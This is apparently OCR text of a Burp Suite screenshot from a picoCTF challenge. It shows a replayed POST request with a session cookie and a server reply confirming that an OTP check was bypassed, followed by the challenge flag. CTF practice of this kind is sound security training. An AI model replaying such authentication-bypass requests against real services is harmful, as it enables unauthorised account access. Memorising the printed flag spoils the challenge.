 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 3 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:55476
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:55476
10 Connection: close
11 Referer: http://titan.picoctf.net:55476/dashboard
12 Cookie: session=
.eJw1jkEOwiAQRe_C2kVBaMHLkIGBaGyhYSCNMd5d0HT53-S_P2_mH_XFbgwII1BEdmGeSrQ1P0MaXHihhMdJ8gUdLMYgKJ
CGO81n7Rep46zMNHqxratNsIVeI-i6znLdexLy2iU97kB05IJDjBTH6KD3nIJNbX0h_F45D41COYX4h58vN0g4NQ.Zu7L1w
.Mx-StFXcCamroh7_oRg1MF87Nkc
13 Upgrade-Insecure-Requests: 1
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 21 Sep 2024 13:50:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Vary: Cookie
7 Connection: close
8
9 Welcome, sdfasdf you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}
Search 0 highlights